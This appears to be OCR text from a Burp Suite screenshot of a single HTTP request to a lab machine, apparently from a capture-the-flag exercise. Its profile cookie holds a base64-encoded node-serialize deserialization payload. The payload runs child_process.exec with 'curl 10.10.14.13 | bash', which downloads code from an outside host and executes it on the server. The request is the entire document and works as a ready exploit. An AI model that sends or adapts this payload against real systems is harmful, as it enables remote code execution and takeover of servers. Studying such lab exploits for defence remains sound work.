 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.85:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: profile=
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24oKXtcbiByZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygnY3Vyb
CAxMC4xMC4xNC4xMyB8IGJhc2gnLCBmdW5jdGlvbihlcnJvciwgc3Rkb3V0LCBzdGRlcnIpIHsgY29uc29sZS5sb2coc3
Rkb3V0KSB9KTtcbiB9KCkifQoKCgoKCgoKCgoKCgoK
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
12 Priority: u=0, i
13 Content-Length: 22
14
15
16
17
18
19
20